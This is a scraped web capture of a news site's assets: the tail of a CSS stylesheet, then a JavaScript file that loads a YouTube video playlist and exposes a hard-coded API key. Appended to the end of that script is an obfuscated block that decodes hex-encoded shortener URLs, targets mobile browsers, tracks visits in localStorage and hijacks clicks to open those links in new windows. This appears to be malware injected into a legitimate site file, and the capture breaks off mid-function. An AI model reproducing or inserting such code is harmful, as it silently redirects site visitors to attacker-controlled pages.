    padding: 6px 15px;
}

.pagination > li {
    /* display: inline; */
    float: left;
}


/*.pagination > li > a, .pagination > li > span {
    border-radius: 0 !important;
    margin: 0 5px;
    height: 32px;
    width: 32px;
    padding: 5px;
    text-align: center;
    color: #777777;
}*/

.pagination > li > a,
.pagination > li > span {
    border-radius: 0 !important;
    height: 32px;
    width: 32px;
    padding: 6px 8px;
    text-align: center;
    color: #777777;
    border: 0;
    margin: 0 2px;
}

.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
    background-color: #eb0254;
    border-color: #eb0254;
}

.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
    color: #fff;
    background-color: #1b1c26;
    border-color: #1b1c26;
}

.pagination > .disabled > span.extend {
    border: none;
}

@media (max-width: 767px) {
    .pagination > .disabled > span.extend {
        display: none;
    }
}


/*** 22. Footer
------------------------------------------------------------------------------*/

footer {
    position: relative;
    padding: 70px 0;
    background-color: #1b1c26;
}

.about-inner img {
    margin-bottom: 15px;
}

.about-inner p,
.twitter-inner ul li {
    color: #fff;
}

.about-inner li {
    margin: 7px 0;
    color: #fff;
}

.about-inner li i {
    margin-right: 10px;
    color: #eb0254;
}

.wiget-title {
    color: #fff;
    margin: 0 0 20px 0;
}

.twitter-inner li {
    margin-bottom: 20px;
    line-height: 1.8em;
    font-size: 13px;
}

.twitter-inner li a {
    color: #eb0254;
}

.twitter-inner li span {
    display: block;
    margin-top: 10px;
}

.twitter-inner li span i {
    color: #eb0254;
    margin-right: 7px;
}

.menu-services {
    margin: 0 0 12px 0;
    padding: 0;
    list-style: none;
}

.menu-services li {
    margin-bottom: 6px;
}

.menu-services li::before {
    content: "-";
    margin-right: 6px;
    color: #fff;
}

.menu-services li a {
    color: #fff;
}

.menu-services li a:hover {
    color: #eb0254;
}

.footer-news-grid .title {
    color: #fff;
}

.footer-news-grid .news-list-item {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}


/* Sub footer ------*/

.sub-footer {
    background-color: #24252f;
    padding: 10px 0;
    color: #fff;
}

.footer-nav {
    text-align: right;
    margin: 0;
    padding: 0;
}

.footer-nav li {
    display: inline-block;
}

.footer-nav li a {
    color: #fff;
    padding: 0 5px;
}

@media (max-width: 767px) {
    .footer-box {
        margin-bottom: 40px;
    }
    .sub-footer {
        text-align: center;
    }
    .copy {
        padding-bottom: 10px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        margin-bottom: 10px;
    }
    .footer-nav {
        text-align: center;
    }
}


/*** 23. Category Page
------------------------------------------------------------------------------*/

.page-title {
    margin: 20px 0;
}

.page-title h1 {
    color: #000;
    font-size: 26px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 6px 0;
}

.breadcrumb {
    float: right;
    background: #fff;
    font-size: 13px;
    border-radius: 0;
    border: 1px solid #e7e7e7;
    padding: 8px 15px;
    list-style: none;
    margin: 0;
}

.breadcrumb > li {
    display: inline-block;
}

.header-title .breadcrumb > li > a {
    color: #374767;
    text-decoration: none;
    display: inline-block;
}

.breadcrumb > .active {
    color: #37a000;
    font-weight: 700;
}


/*.breadcrumb > li + li::before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}*/

@media(max-width:767px) {
    .page-title h1 {
        margin: 0 0 10px;
    }
    .breadcrumb {
        float: left;
    }
}


/*** 24. Contact Page
------------------------------------------------------------------------------*/

#map {
    width: 100%;
    height: 300px;
}

.contact_form_inner .comment-form .form-control {
    padding: 15px;
    border-width: 1px;
}

.contact_form_inner .comment-form {
    background-color: #fff;
    padding: 0;
    margin: 15px 0;
}


/*** 25. Details Page
------------------------------------------------------------------------------*/

.post_details_inner {
    margin-bottom: 10px;
}

.post_details_block {
    background-color: #fff;
    padding: 15px;
}

.post_details_block h2 {
    color: #111;
    font-weight: 400;
    margin-bottom: 10px;
}

.post_details_block .authar-info {
    margin: 0 0 25px;
}

.post_details_block h1,
.post_details_block h2,
.post_details_block h3,
.post_details_block h4,
.post_details_block h5,
.post_details_block h6,
.post_details_block p {
    margin-top: 0;
    margin-bottom: 25px;
    /*line-height: 26px;*/
}

.post_details_block p {
    font-size: 17px;
    line-height: 28px;
}

figure.social-icon {
    overflow: hidden;
    text-align: center;
    margin: -15px -15px 25px;
    position: relative;
}

.details_block3 figure.social-icon {
    margin: 0 -15px 35px;
}

figure.social-icon img {
    max-width: 100%;
    position: relative;
}

figure.social-icon > div {
    height: 100%;
    right: -70px;
    width: 50px;
    position: absolute;
    top: 0;
    padding: 5px;
    color: #ffffff;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

figure.social-icon > div a i {
    display: inline-block;
    font-size: 15px;
    color: #ffffff;
    width: 40px;
    /* padding: 11px 8px; */
    position: relative;
    right: -60px;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    background-color: #000;
    margin-bottom: 5px;
    height: 40px;
    line-height: 43px;
    text-align: center;
}

figure.social-icon > div a i.fa-facebook {
    background-color: #4c66a3;
}

figure.social-icon > div a i.fa-twitter {
    background-color: #2fc2ee;
}

figure.social-icon > div a i.fa-google-plus {
    background-color: #cf3e28;
}

figure.social-icon > div a i.fa-linkedin {
    background-color: #0077B5;
}

figure.social-icon > div a i.fa-pinterest-p {
    background-color: #cb2028;
}

figure.social-icon > div a i:hover {
    opacity: .8;
}


/*figure.social-icon:hover img {
    opacity: 0.5;
    left: -60px;
}*/

figure.social-icon:hover > div {
    right: 0;
}

figure.social-icon:hover > div a i {
    right: 0;
}

figure.social-icon:hover a:first-child i {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}

figure.social-icon:hover a:nth-child(2) i {
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

figure.social-icon:hover a:nth-child(3) i {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}

figure.social-icon:hover a:nth-child(4) i {
    -webkit-transition-delay: 0.25s;
    transition-delay: 0.25s;
}

figure.social-icon:hover a:nth-child(5) i {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}

.article_comment {
    position: relative;
    padding-left: 55px;
    padding-right: 50px;
    margin: 25px 0;
    background-color: #f9f9f9;
    padding-top: 15px;
    padding-bottom: 15px;
}

.article_comment::before {
    content: "\f10e";
    position: absolute;
    top: 15px;
    left: 15px;
    color: #eb0254;
    font-family: FontAwesome;
    font-size: 25px;
}

.article_comment p {
    font-size: 15px;
    margin-bottom: 10px;
}

.customers {
    font-size: 14px;
    line-height: 25px;
    color: rgb(34, 34, 34);
    text-transform: uppercase;
}

.customers span {
    font-size: 13px;
    line-height: 25px;
    text-transform: none;
    font-weight: 400;
}


/* Arrow ------*/

.arrow_list {
    list-style: none;
    margin-left: 15px;
    margin-bottom: 26px;
    padding: 0
}

.arrow_list li {
    font-size: 17px;
    line-height: 26px;
    margin-left: 21px;
}

.arrow_list li::before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0a4";
    float: left;
    margin-left: -25px;
    line-height: 26px;
    font-size: 14px;
    color: #000;
}

.align-left {
    float: left;
    margin: 6px 20px 15px 0;
}


/*details 2*/

.details_block2 figure.social-icon {
    margin: 0 0 35px;
}


/*.post-header .authar-info {
    margin: 0 0 25px;
}*/

.post-header h2 {
    margin-bottom: 10px;
}

.td-category {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
}

.adaptive {
    margin-bottom: 25px;
    position: relative;
}

.caption-text {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 15px;
    color: #fff;
    width: 100%;
    bottom: 0;
    left: 0;
}

.post_details_block .dot-list {
    list-style-type: inherit;
    margin-bottom: 25px;
    margin-left: 15px;
}

.post_details_block .dot-list li {
    font-size: 15px;
    line-height: 26px;
}

.post_details_block blockquote {
    margin: 0 0 25px;
    border-left: 0;
}

.post_details_block blockquote p {
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    font-style: italic;
    text-align: center;
    color: #eb0254;
    word-wrap: break-word;
}

@media(max-width:767px) {
    .post-header h2 {
        font-size: 21px;
    }
}


/*details 3*/

.triangle-list {
    list-style: none;
    margin-bottom: 25px;
}

.triangle-list li {
    padding-left: 22px;
    font-size: 15px;
    /*color: #808080;*/
}

.triangle-list li + li {
    margin-top: 10px;
}

.triangle-list li::before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 22px;
    color: #ccc;
    margin-left: -22px;
}

.triangle-list li::before {
    content: "\f0da";
}

.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    margin-bottom: 25px;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

blockquote {
    border: none;
    padding: 10px;
    margin-bottom: 10px;
}

blockquote.no-sign {
    padding: 0 20px 0 20px;
}


/*blockquote.no-sign p {
    background: -webkit-linear-gradient(330deg, #eb0254 0%, #34d9da 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    color: #eb0254;
}*/

blockquote.no-sign p {
    background: -webkit-linear-gradient(330deg, #eb0254 0%, #34d9da 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    color: #eb0254;
    font-size: 24px;
    line-height: 33px;
    font-style: inherit;
    font-weight: 600;
}


/* comment ------*/

.comments-container {
    padding: 15px;
    margin: 0 0 10px;
    background-color: #fff;
}

.comments-container h3,
.comment-form h3 {
    margin: 0 0 30px;
    color: #000;
    font-size: 17px;
    font-weight: 400;
    line-height: 25px;
}

.comments-list {
    padding: 0;
    position: relative;
}

.reply-list:before,
.reply-list:after {
    display: none;
}

.comments-list li {
    margin-bottom: 30px;
    display: block;
    position: relative;
}

.comments-list li:after {
    content: '';
    display: block;
    clear: both;
    height: 0;
    width: 0;
}

.reply-list {
    padding-left: 50px;
    clear: both;
    margin-top: 30px;
}

.comments-list .comment-avatar {
    width: 70px;
    height: 70px;
    position: relative;
    float: left;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    overflow: hidden;
}

.comments-list .comment-avatar img {
    width: 100%;
    height: 100%;
}

.reply-list .comment-avatar {
    width: 55px;
    height: 55px;
}

.comment-main-level:after {
    content: '';
    width: 0;
    height: 0;
    display: block;
    clear: both;
}

.comments-list .comment-box {
    width: 87%;
    float: right;
    position: relative;
    margin-left: 15px;
}

.comments-list .comment-box::before {
    border-width: 10px 13px 11px 0;
    border-color: transparent rgba(0, 0, 0, 0.08);
    left: -12px;
}

.reply-list .comment-box {
    width: 87%;
}

@media(min-width:768px) and (max-width:1199px) {
    .comments-list .comment-box {
        width: 80%;
    }
    .reply-list {
        margin-top: 30px;
    }
    .reply-list .comment-box {
        width: 82%;
    }
}


/*.comment-box .comment-content {background: #FFF;}*/

.comment-box .comment-content h5 {
    line-height: 25px;
    color: rgb(34, 34, 34);
    text-transform: uppercase;
    margin-top: 0;
}

.comment-header {
    margin-bottom: 15px;
    letter-spacing: 0.1em;
}

.comment-author {
    color: rgb(34, 34, 34);
    text-transform: uppercase;
    margin-top: 0;
    font-style: normal;
    letter-spacing: 0;
}

.comment-datetime {
    margin-left: 15px;
    font-size: 12px;
    letter-spacing: 0.5px;
    color: #ababab;
}

.comment-content p {
    margin: 0 0 18px
}

.comment-content .btn-news {
    padding: 2px 15px;
    text-transform: capitalize;
}

.article {
    position: relative;
    padding-left: 36px;
    padding-right: 50px;
    padding-top: 0px;
    margin: 50px 0;
}

.article::before {
    content: "\f10e";
    position: absolute;
    top: 2px;
    left: 0px;
    color: rgb(34, 34, 34);
    font-family: FontAwesome;
    font-size: 25px;
}

.article p {
    font-size: 15px;
    line-height: 27px;
}

.customers {
    font-size: 14px;
    line-height: 25px;
    color: rgb(34, 34, 34);
    text-transform: uppercase;
}

.customers span {
    font-size: 13px;
    line-height: 25px;
    text-transform: none;
    font-weight: 400;
}


/*.separator{height: 4px;width: 100%;margin: 50px auto;background: #fec107;}*/


/*comment form*/

.comment-form {
    background-color: #fff;
    padding: 15px;
    margin: 0 0 10px;
}

.comment-form label {
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 1px;
    color: #eb0254;
}

.comment-form .form-group {
    margin-bottom: 20px
}

.comment-form .form-control {
    box-shadow: none;
    border-radius: 0;
    height: 50px;
    font-size: 13px;
    border-width: 0 0 1px 0;
    padding: 0;
    border-color: #e0e0e0;
    border-style: dotted;
}

.comment-form .form-control:focus {
    border-color: #eb0254;
}

.comment-form textarea.form-control {
    height: auto;
}


/*** 26. Category Style One
------------------------------------------------------------------------------*/

.categoty-style-1 .row-m {
    margin-right: -7.5px;
    margin-left: -7.5px;
}

.categoty-style-1 .col-p {
    padding-right: 7.5px;
    padding-left: 7.5px;
}


/*** 27. Home Style Two
------------------------------------------------------------------------------*/

.home-2 .post-head {
    border: 1px solid #e0e0e0;
    margin-bottom: 5px;
}

.home-2 .post-head::before {
    content: '';
    width: 0;
    height: 0;
    border-top: 12px solid #eb0254;
    border-right: 12px solid transparent;
    position: absolute;
    left: 0px;
    top: 0px;
}

.home-2 .post-inner-2 .post-head::before {
    border-top: 12px solid #008900;
}

.home-2 .featured-inner,
.home-2 .post-body,
.home-2 .youtube-wrapper,
.home-2 .add-inner,
.home-2 .archive-wrapper,
.home-2 .tabs-wrapper,
.home-2 .panel_inner,
.home-2 .weather-wrapper,
.home-2 .social-media li a,
.home-2 .posts {
    border: 1px solid #e0e0e0;
}

.home-2 .post-footer {
    border: 1px solid #e0e0e0;
    margin-top: 5px;
}

.home-2 #NewsTicker.owl-theme .owl-controls .owl-buttons div,
.home-2 #post-slider.owl-theme .owl-controls .owl-buttons div,
.home-2 #post-slider-2.owl-theme .owl-controls .owl-buttons div,
.home-2 #post-slider-3.owl-theme .owl-controls .owl-buttons div {
    top: -65px;
}

.home-2 .card-post .posts-inner,
.home_six .card-post .posts-inner {
    padding: 30px 15px;
}

.home-2 .posts-inner,
.home_six .posts-inner {
    padding: 12px 15px;
}


/*** 28. About us page
------------------------------------------------------------------------------*/

.inner-head {
    position: relative;
    width: 100%;
    min-height: auto;
    overflow-y: hidden;
    color: white;
    padding: 70px 0;
    text-align: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-bottom: 50px;
}

.inner-head::before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.5);
}

.inner-head h1.entry-title {
    margin-bottom: 17px;
    color: #fff;
    text-shadow: 0px 1px 3px rgba(0, 0, 0, .5);
    font-weight: 700;
}

.inner-head .description {
    color: #fff;
    max-width: 770px;
    margin: auto;
    font-size: 15px;
}

.inner-head .breadcrumb {
    margin-top: 20px;
    background-color: transparent;
    border: 0;
    float: none;
}

.inner-head .breadcrumb ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.inner-head .breadcrumb li {
    position: relative;
    margin-right: 10px;
    padding-right: 10px;
    display: inline-block;
    font-size: 15px;
    color: #cecfd2;
}

.inner-head .breadcrumb li a {
    display: block;
    color: #fecc17;
}

.inner-head .breadcrumb li::after {
    content: '\f105';
    font: normal normal normal 13px/1 "FontAwesome";
    display: block;
    position: absolute;
    left: 100%;
    top: 4px;
    color: #cecfd2;
}

.inner-head .breadcrumb li:last-of-type:after {
    display: none;
}

.team .member,
.about-title {
    margin-bottom: 40px;
}

.team .member figcaption {
    width: 100%;
    border-top: 1px solid #eee;
    padding: 15px 10px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0px 5px 18px rgba(0, 0, 0, 0.3);
    border-radius: 3px;
}

.team .member figcaption h4 {
    font-weight: 600;
    margin: 0 0 5px;
}

.team .member figcaption small {
    display: block;
    margin-bottom: 10px;
}

.team .member figcaption ul {
    display: inline-block;
    margin: 0;
    padding: 0;
}

.team .member figcaption ul li {
    float: left;
    margin: 0;
    margin-right: 0px;
    margin-right: 10px;
    padding: 0;
    list-style: none;
}

.team .member figcaption ul li a {
    float: left;
    color: #fff;
    font-size: 13px;
    height: 30px;
    width: 30px;
    background-color: #eb0254;
    padding: 5px;
}

.team .member figcaption ul li a:hover {
    color: #fff;
    background-color: #1b1c26;
}

.about-content h1 {
    font-weight: 700;
    margin-top: 0;
}

.about-content h2 {
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 20px;
}

.about-content h3 {
    font-size: 26px;
    line-height: 25px;
    color: rgb(121, 121, 121);
    margin-top: 0;
    font-weight: 300;
}

.about-content p {
    font-size: 15px;
    margin-bottom: 20px;
    line-height: 24px;
}


/*** 29. F.A.Q us page
------------------------------------------------------------------------------*/

.faq-inner .title {
    color: #fff
}

.panel {
    box-shadow: none;
    background: #fff;
}

.panel:last-child {
    border-bottom: none;
}

.panel-group .panel {
    border-radius: 0;
}

.panel-heading {
    border-radius: 0;
    border: none;
    padding: 0;
}

.panel-title a {
    display: block;
    padding: 25px;
    position: relative;
    font-size: 16px;
    font-weight: 400;
}

.panel-body {
    background: #fff;
    padding: 25px;
}

.panel:last-child .panel-body {
    border-radius: 0 0 4px 4px;
}

.panel-body P {
    color: #999;
    line-height: 23px;
    font-size: 16px;
}

.panel:last-child .panel-heading.active {
    border-radius: 0;
    transition: border-radius linear 0s;
}


/* #bs-collapse icon scale option */

.panel-heading a::before {
    content: "\e61a";
    position: absolute;
    font-family: 'themify';
    right: 25px;
    top: 20px;
    font-size: 21px;
    transition: all 0.5s;
    transform: scale(1);
}

.panel-heading.active a:before {
    content: ' ';
    transition: all 0.5s;
    transform: scale(0);
}

#accordion .panel-heading a:after {
    content: ' ';
    font-size: 24px;
    position: absolute;
    font-family: 'themify';
    right: 25px;
    top: 20px;
    transform: scale(0);
    transition: all 0.5s;
}

#accordion .panel-heading.active a:after {
    content: "\e622";
    transform: scale(1);
    transition: all 0.5s;
}

--- FILE ---
content_type: text/javascript
request_url: https://cameroon-tribune.cm/assets/js/videos.js?v=2
body_size: 3541
content:
function getVideos() {
var $ = jQuery;

$.ajax({
    url: "/ajax/photos.getVideos.inc.php",
    data: {
        clientId        : 1
    },
    type: "POST",
})
  .done(function( data ) {
     console.log(data);
       var json = $.parseJSON(data);
    if (json['error']) {
    //myApp.alert('Problem with username or password');
    }
/*========================================Find Car Form Validation======================================================*/
    if(!json['error']){
          
		var maxRow 		= json['photos'].length;
		var i;
		var content = '';
		
		for(i = 0 ; i < maxRow; i++) {
		
		content += ''+json['photos'][i]['videoUrl']+',';
		
		}
		
		$('#rypp-demo-1').data('ids', content+'intentionally_erroneus');
		$('#rypp-demo-1').attr('data-ids', content+'intentionally_erroneus');
		window.api_key='AIzaSyDbVOKeaP-xOLHBEXIcKTyb5ehdjOoptlE';
		// Start two players by ID, with default settings
		$('#rypp-demo-1').rypp(api_key, {
			update_title_desc: true, // Default false
			autoplay: false, autonext: false, loop: false, mute: false, debug: false
		});
	}
  })
  .fail(function( xhr, status, errorThrown ) {
    ////myApp.alert( "Sorry, there was a problem!" , "creamarket");
  })
  .always(function( xhr, status ) {
  //  myApp.notifications.get.inc.php( "The request is complete!" );
  });	
  // To prevent refreshing the whole page 
	return false;
}
getVideos();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 